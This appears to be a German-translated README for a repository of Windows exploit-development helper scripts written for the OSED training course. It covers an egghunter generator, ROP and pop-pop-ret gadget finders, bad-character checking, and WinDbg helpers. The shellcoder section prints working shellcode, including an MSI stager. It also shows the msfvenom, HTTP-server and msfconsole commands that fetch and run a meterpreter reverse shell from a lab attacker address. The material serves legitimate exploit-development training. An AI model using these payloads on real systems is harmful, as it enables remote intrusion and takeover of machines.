 epi052/osed-scripts
maßgeschneiderte Werkzeuge für den Windows Usermode Exploit Dev Kurs (OSED) von Offensive Security

# osed-scripts
Maßgeschneiderte Werkzeuge für den Windows-Usermode-Exploit-Dev-Kurs (OSED) von Offensive Security
## Inhaltsverzeichnis
- [Eigenständige Skripte](#standalone-scripts)
- [egghunter.py](#egghunterpy)
- [find-gadgets.py](#find-gadgetspy)
- [shellcoder.py](#shellcoderpy)
- [install-mona.sh](#install-monash)
- [attach-process.ps1](#attach-processps1)
- [WinDbg-Skripte](#windbg-scripts)
- [find-ppr.py](#find-pprpy)
- [find-bad-chars.py](#find-bad-charspy)
- [search.py](#searchpy)
## Eigenständige Skripte
### Installation:
pip3 install keystone-engine numpy
### egghunter.py
erfordert [keystone-engine](https://github.com/keystone-engine/keystone)
```
usage: egghunter.py [-h] [-t TAG] [-b BAD_CHARS [BAD_CHARS ...]] [-s]
Creates an egghunter compatible with the OSED lab VM
optional arguments:
-h, --help show this help message and exit
-t TAG, --tag TAG tag for which the egghunter will search (default: c0d3)
-b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
space separated list of bad chars to check for in final egghunter (default: 00)
-s, --seh create an seh based egghunter instead of NtAccessCheckAndAuditAlarm
```
Standard-Egghunter erzeugen
```
./egghunter.py
[+] egghunter created!
[=] len: 35 bytes
[=] tag: c0d3c0d3
[=] ver: NtAccessCheckAndAuditAlarm
egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\x05\xc6\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x63\x30\x64\x33\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"
```
Egghunter mit Tag `w00tw00t` erzeugen
```
./egghunter.py --tag w00t
[+] egghunter created!
[=] len: 35 bytes
[=] tag: w00tw00t
[=] ver: NtAccessCheckAndAuditAlarm
egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\x05\xc6\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"
```
SEH-basierten Egghunter erzeugen und dabei nach Bad Characters suchen (der Shellcode wird nicht verändert, das ist manuell zu erledigen)
```
./egghunter.py -b 00 0a 25 26 3d --seh
[+] egghunter created!
[=] len: 69 bytes
[=] tag: c0d3c0d3
[=] ver: SEH
egghunter = b"\xeb\x2a\x59\xb8\x63\x30\x64\x33\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x6a\x02\x59\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xed\xe8\xd1\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3"
```
### find-gadgets.py

Findet und kategorisiert nützliche Gadgets. Es werden nur die saubersten verfügbaren Gadgets im Terminal ausgegeben (minimale Menge an Datenmüll zwischen dem Gesuchten und der finalen ret-Anweisung). Alle Gadgets werden zur weiteren Suche in eine Textdatei geschrieben.
erfordert [rich](https://github.com/willmcgugan/rich) und [ropper](https://github.com/sashs/Ropper)
> Heute (3. Juni 2021) habe ich festgestellt, dass ropper (und auch ROPGadget) ein Gadget nicht finden, das rp++ findet (das hat mir bei Challenge #2 Schwierigkeiten bereitet, da es ein add-Gadget gab, das ropper schlicht nicht sah).
> Da find-gadgets die ropper-API verwendet, habe ich find-gadgets aktualisiert, sodass auch rp++-Gadgets einbezogen werden. Derzeit werden die rp++-Gadgets, die ropper nicht gefunden hat, zur Datei „alle Gadgets“ (standardmäßig found-gadgets.txt) hinzugefügt und in der Datei „saubere Gadgets“ (standardmäßig found-gadgets.txt.clean) nicht kategorisiert. Die Abdeckung ist also vorhanden, nur nicht gut integriert. Vielleicht überarbeite ich das noch einmal und lasse auch die rp++-Ausgabe kategorisieren.
```text
usage: find-gadgets.py [-h] -f FILES [FILES ...] [-b BAD_CHARS [BAD_CHARS ...]] [-o OUTPUT]
Searches for clean, categorized gadgets from a given list of files
optional arguments:
-h, --help show this help message and exit
-f FILES [FILES ...], --files FILES [FILES ...]
space separated list of files from which to pull gadgets (optionally, add base address (libspp.dll:0x10000000))
-b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
space separated list of bad chars to omit from gadgets, e.g., 00 0a (default: empty)
-o OUTPUT, --output OUTPUT
name of output file where all (uncategorized) gadgets are written (default: found-gadgets.txt)
```
Gadgets in mehreren Dateien suchen (eine wird mit einer anderen Basisadresse geladen, als die DLL bevorzugt) und `0x0a` und `0x0d` aus allen Gadgets auslassen
### shellcoder.py
erfordert [keystone-engine](https://github.com/keystone-engine/keystone)
Erstellt eine Reverse Shell mit optionalem MSI-Loader
```
usage: shellcode.py [-h] [-l LHOST] [-p LPORT] [-b BAD_CHARS [BAD_CHARS ...]] [-m] [-d] [-t] [-s]
Creates shellcodes compatible with the OSED lab VM
optional arguments:
-h, --help show this help message and exit
-l LHOST, --lhost LHOST
listening attacker system (default: 127.0.0.1)
-p LPORT, --lport LPORT
listening port of the attacker system (default: 4444)
-b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
space separated list of bad chars to check for in final egghunter (default: 00)
-m, --msi use an msf msi exploit stager (short)
-d, --debug-break add a software breakpoint as the first shellcode instruction
-t, --test-shellcode test the shellcode on the system
-s, --store-shellcode
store the shellcode in binary format in the file shellcode.bin
```
```
❯ python3 shellcode.py --msi -l 192.168.49.88 -s
[+] shellcode created!
[=] len: 251 bytes
[=] lhost: 192.168.49.88
[=] lport: 4444
[=] break: breakpoint disabled
[=] ver: MSI stager
[=] Shellcode stored in: shellcode.bin
[=] help:
Create msi payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.88 LPORT=443 -f msi -o X
Start http server (hosting the msi file):
sudo python -m SimpleHTTPServer 4444
Start the metasploit listener:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.49.88; set LPORT 443; exploit"
Remove bad chars with msfvenom (use --store-shellcode flag):
cat shellcode.bin | msfvenom --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f python -v shellcode
shellcode = b"\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x5e\x08\x8b\x7e\x20\x8b\x36\x66\x39\x4f\x18\x75\xf2\xeb\x06\x5e\x89\x75\x04\xeb\x54\xe8\xf5\xff\xff\xff\x60\x8b\x43\x3c\x8b\x7c\x03\x78\x01\xdf\x8b\x4f\x18\x8b\x47\x20\x01\xd8\x89\x45\xfc\xe3\x36\x49\x8b\x45\xfc\x8b\x34\x88\x01\xde\x31\xc0\x99\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x24\x75\xdf\x8b\x57\x24\x01\xda\x66\x8b\x0c\x4a\x8b\x57\x1c\x01\xda\x8b\x04\x8a\x01\xd8\x89\x44\x24\x1c\x61\xc3\x68\x83\xb9\xb5\x78\xff\x55\x04\x89\x45\x10\x68\x8e\x4e\x0e\xec\xff\x55\x04\x89\x45\x14\x31\xc0\x66\xb8\x6c\x6c\x50\x68\x72\x74\x2e\x64\x68\x6d\x73\x76\x63\x54\xff\x55\x14\x89\xc3\x68\xa7\xad\x2f\x69\xff\x55\x04\x89\x45\x18\x31\xc0\x66\xb8\x71\x6e\x50\x68\x2f\x58\x20\x2f\x68\x34\x34\x34\x34\x68\x2e\x36\x34\x3a\x68\x38\x2e\x34\x39\x68\x32\x2e\x31\x36\x68\x2f\x2f\x31\x39\x68\x74\x74\x70\x3a\x68\x2f\x69\x20\x68\x68\x78\x65\x63\x20\x68\x6d\x73\x69\x65\x54\xff\x55\x18\x31\xc9\x51\x6a\xff\xff\x55\x10"
****
```
### install-mona.sh
Lädt alle Komponenten herunter, die für die Installation von mona erforderlich sind, und fordert dich auf, eine Admin-Shell auf dem Windows-Rechner zu verwenden, um die Installation abzuschließen.
```
❯ ./install-mona.sh 192.168.XX.YY
[+] once the RDP window opens, execute the following command in an Administrator terminal:
powershell -c "cat \\tsclient\mona-share\install-mona.ps1 | powershell -"
[=] downloading https://github.com/corelan/windbglib/raw/master/pykd/pykd.zip
[=] downloading https://github.com/corelan/windbglib/raw/master/windbglib.py
[=] downloading https://github.com/corelan/mona/raw/master/mona.py
[=] downloading https://www.python.org/ftp/python/2.7.17/python-2.7.17.msi
[=] downloading https://download.microsoft.com/download/2/E/6/2E61CFA4-993B-4DD4-91DA-3737CD5CD6E3/vcredist_x86.exe
[=] downloading https://raw.githubusercontent.com/epi052/osed-scripts/main/install-mona.ps1
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request
```
### attach-process.ps1
Dank an den Discord-Nutzer @SilverStr für die Inspiration!
Einmaliges Skript zur Durchführung der folgenden Aktionen:
- einen angegebenen Dienst starten (falls `-service-name` angegeben ist)
- einen angegebenen Pfad einer ausführbaren Datei starten (falls `-path` angegeben ist)
- windbg starten und an den angegebenen Prozess anhängen
- nach dem Anhängen windbg-Befehle ausführen (falls `-commands` angegeben ist)
- einen angegebenen Dienst neu starten, wenn windbg beendet wird (falls `-service-name` angegeben ist)
Die Werte für `-service-name`, `-process-name` und `-path` sind tab-vervollständigbar.
```
.\attach-process.ps1 -service-name fastbackserver -process-name fastbackserver -commands '.load pykd; bp fastbackserver!recvfrom'
```
```
\\tsclient\shared\osed-scripts\attach-process.ps1 -service-name 'Sync Breeze Enterprise' -process-name syncbrs
```
```
\\tsclient\share\osed-scripts\attach-process.ps1 -path C:\Windows\System32\notepad.exe -process-name notepad
```
Dieses Skript kann für maximale Faulheit in einer while-Schleife ausgeführt werden! Außerdem kannst du Dinge wie `g` verwenden, um den Prozess zu starten, gefolgt von Befehlen, die du ausführen möchtest, sobald der nächste Breakpoint erreicht wird.
```
while ($true) {\\tsclient\shared\osed-scripts\attach-process.ps1 -process-name PROCESS_NAME -commands '.load pykd; bp SOME_ADDRESS; g; !exchain' ;}
```
Im Folgenden lädt der Prozess pykd, setzt einen Breakpoint (nehmen wir ein pop-pop-ret-Gadget an) und setzt dann die Ausführung fort. Sobald die erste Zugriffsverletzung auftritt, wird `!exchain` und dann `g` ausgeführt, um die Ausführung fortzusetzen, bis das PPR-Gadget erreicht wird. Danach wird dreimal mit `p` ein Einzelschritt ausgeführt, wodurch EIP auf die Anweisung direkt nach dem pop-pop-ret gelangt.
```
while ($true) {\\tsclient\shared\osed-scripts\attach-process.ps1 -process-name PROCESS_NAME -commands '.load pykd; bp PPR_ADDRESS; g; !exchain; g; p; p; p;' ;}
```
## WinDbg-Skripte
alle windbg-Skripte erfordern `pykd`
führe `.load pykd` und dann `!py c:\path\to\this\repo\script.py` aus
Alternativ kannst du die Skripte in `C:\python37\scripts` ablegen, sodass sie als `!py SCRIPT_NAME` ausgeführt werden.
Außerdem kannst du mit `attach-process.ps1` die Option `-commands '.load pykd; g'` hinzufügen, um pykd immer verfügbar zu haben.
### find-ppr.py
Dank an @netspooky für die Neufassung dieses Skripts!
Durchsucht nach `pop r32; pop r32; ret`-Anweisungen nach Modulname. Standardmäßig werden nur nutzbare Adressen ohne die in der BADCHARS-Liste in Zeile 6 definierten Bad Characters angezeigt.
Neben den Gadgets wird eine escaped Little-Endian-Adresse ausgegeben, die du in deinen Shellcode einfügen kannst.
```
0:000> !py find-ppr_ns.py -b 00 0A 0D -m libspp libsync
[+] searching libsync for pop r32; pop r32; ret
[+] BADCHARS: \x00\x0A\x0D
[+] libsync: Found 0 usable gadgets!
[+] searching libspp for pop r32; pop r32; ret
[+] BADCHARS: \x00\x0A\x0D
[OK] libspp::0x101582b0: pop eax; pop ebx; ret ; \xB0\x82\x15\x10
[OK] libspp::0x1001bc5a: pop ebx; pop ecx; ret ; \x5A\xBC\x01\x10
...
[OK] libspp::0x10150e27: pop edi; pop esi; ret ; \x27\x0E\x15\x10
[OK] libspp::0x10150fc8: pop edi; pop esi; ret ; \xC8\x0F\x15\x10
[OK] libspp::0x10151820: pop edi; pop esi; ret ; \x20\x18\x15\x10
[+] libspp: Found 316 usable gadgets!
---- STATS ----
>> BADCHARS: \x00\x0A\x0D
>> Usable Gadgets Found: 316
>> Module Gadget Counts
- libsync: 0
- libspp: 316
Done!
```
Alle Gadgets mit dem `-s`-Flag anzeigen.
```
0:000> !py find-ppr_ns.py -b 00 0A 0D -m libspp libsync -s
[+] searching libsync for pop r32; pop r32; ret
[+] BADCHARS: \x00\x0A\x0D
[--] libsync::0x0096add0: pop eax; pop ebx; ret ; \xD0\xAD\x96\x00
[--] libsync::0x00914784: pop ebx; pop ecx; ret ; \x84\x47\x91\x00
...
[OK] libspp::0x10150e27: pop edi; pop esi; ret ; \x27\x0E\x15\x10
[OK] libspp::0x10150fc8: pop edi; pop esi; ret ; \xC8\x0F\x15\x10
[OK] libspp::0x10151820: pop edi; pop esi; ret ; \x20\x18\x15\x10
[+] libspp: Found 316 usable gadgets!
---- STATS ----
>> BADCHARS: \x00\x0A\x0D
>> Usable Gadgets Found: 316
>> Module Gadget Counts
- libsync: 0
- libspp: 316
Done!
```
### find-bad-chars.py
Führt zwei Hauptaktionen aus:
- `--generate` gibt einen Byte-String aus, der zur Einbindung in Python-Quellcode nützlich ist
- `--address` durchläuft die angegebene Speicheradresse und vergleicht sie mit den unter den angegebenen Einschränkungen erzeugten Bytes
```
usage: find-bad-chars.py [-h] [-s START] [-e END] [-b BAD [BAD ...]]
(-a ADDRESS | -g)
optional arguments:
-h, --help show this help message and exit
-s START, --start START
hex byte from which to start searching in memory
(default: 00)
-e END, --end END last hex byte to search for in memory (default: ff)
-b BAD [BAD ...], --bad BAD [BAD ...]
space separated list of hex bytes that are already
known bad (ex: -b 00 0a 0d)
-a ADDRESS, --address ADDRESS
address from which to begin character comparison
-g, --generate generate a byte string suitable for use in source code
```
#### Beispiel für --address
```
0:008> !py find-bad-chars.py --address esp+1 --bad 1d --start 1 --end 7f
0185ff55 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
0185ff65 11 12 13 14 15 16 17 18 19 1A 1B 1C 1E 1F 20 21
11 12 13 14 15 16 17 18 19 1A 1B 1C 1E 1F 20 21
0185ff75 22 23 24 25 00 00 FA 00 00 00 00 94 FF 85 01 F4
22 23 24 25 -- -- -- -- -- -- -- -- -- -- -- --
0185ff85 96 92 75 00 00 00 00 D0 96 92 75 E2 19 C1 58 DC
-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
0185ff95 FF 85 01 AF 4A 98 77 00 00 00 00 2B C9 03 8C 00
-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
...
```
#### Beispiel für --generate
```
0:008> !py find-bad-chars.py --generate --bad 1d --start 1
[+] characters as a range of bytes
chars = bytes(i for i in range(1, 256) if i not in [1D])
[+] characters as a byte string
chars = b'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0A\x0B\x0C\x0D\x0E\x0F\x10'
chars += b'\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1A\x1B\x1C\x1E\x1F\x20\x21'
chars += b'\x22\x23\x24\x25\x26\x27\x28\x29\x2A\x2B\x2C\x2D\x2E\x2F\x30\x31'
chars += b'\x32\x33\x34\x35\x36\x37\x38\x39\x3A\x3B\x3C\x3D\x3E\x3F\x40\x41'
chars += b'\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51'
chars += b'\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x5B\x5C\x5D\x5E\x5F\x60\x61'
chars += b'\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71'
chars += b'\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x7B\x7C\x7D\x7E\x7F\x80\x81'
chars += b'\x82\x83\x84\x85\x86\x87\x88\x89\x8A\x8B\x8C\x8D\x8E\x8F\x90\x91'
chars += b'\x92\x93\x94\x95\x96\x97\x98\x99\x9A\x9B\x9C\x9D\x9E\x9F\xA0\xA1'
chars += b'\xA2\xA3\xA4\xA5\xA6\xA7\xA8\xA9\xAA\xAB\xAC\xAD\xAE\xAF\xB0\xB1'
chars += b'\xB2\xB3\xB4\xB5\xB6\xB7\xB8\xB9\xBA\xBB\xBC\xBD\xBE\xBF\xC0\xC1'
chars += b'\xC2\xC3\xC4\xC5\xC6\xC7\xC8\xC9\xCA\xCB\xCC\xCD\xCE\xCF\xD0\xD1'
chars += b'\xD2\xD3\xD4\xD5\xD6\xD7\xD8\xD9\xDA\xDB\xDC\xDD\xDE\xDF\xE0\xE1'
chars += b'\xE2\xE3\xE4\xE5\xE6\xE7\xE8\xE9\xEA\xEB\xEC\xED\xEE\xEF\xF0\xF1'
chars += b'\xF2\xF3\xF4\xF5\xF6\xF7\xF8\xF9\xFA\xFB\xFC\xFD\xFE\xFF'
```
### search.py
nur ein Wrapper um die dämliche windbg-Suchsyntax
```
usage: search.py [-h] [-t {byte,ascii,unicode}] pattern
Searches memory for the given search term
positional arguments:
pattern what you want to search for
optional arguments:
-h, --help show this help message and exit
-t {byte,ascii,unicode}, --type {byte,ascii,unicode}
data type to search for (default: byte)
```
```
!py \\tsclient\shared\osed-scripts\search.py -t ascii fafd
[=] running s -a 0 L?80000000 fafd
[*] No results returned
```
```
!py \\tsclient\shared\osed-scripts\search.py -t ascii ffff
[=] running s -a 0 L?80000000 ffff
0071290e 66 66 66 66 3a 31 32 37-2e 30 2e 30 2e 31 00 00 ffff:127.0.0.1..
00717c5c 66 66 66 66 48 48 48 48-03 03 03 03 f6 f6 f6 f6 ffffHHHH........
00718ddc 66 66 66 66 28 28 28 28-d9 d9 d9 d9 24 24 24 24 ffff((((....$$$$
01763892 66 66 66 66 66 66 66 66-66 66 66 66 66 66 66 66 ffffffffffffffff
...
```